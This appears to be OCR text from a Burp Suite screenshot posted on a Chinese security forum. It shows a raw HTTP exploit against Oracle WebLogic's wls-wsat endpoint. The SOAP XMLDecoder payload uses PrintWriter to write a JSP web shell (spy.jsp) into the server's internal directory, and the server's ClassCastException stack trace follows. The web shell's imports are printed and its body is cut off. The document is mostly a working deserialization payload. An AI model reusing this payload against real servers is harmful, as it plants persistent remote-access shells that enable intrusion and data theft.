 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.8.128:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.75 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type:text/xml
Cookie: JSESSIONID=pmrdhY8cvQrn1DwhLpk7dDf8LVncvYSTGTGJ2PHZpJR13YQdmKCx!-154222832;
ADMINCONSOLESESSION=8ttwhY1VnsyJVbPTdm2T7D884K3zBN71t1fL9KJ0v0YknSr5LMk5!-154222832
Connection: close
Content-Length: 89555
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/spy.jsp</string><void
method="println">
<string><![CDATA[<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 02 Mar 2018 07:55:05 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this
feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403"
method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
? < + > Type a search term 0 matches
先知社区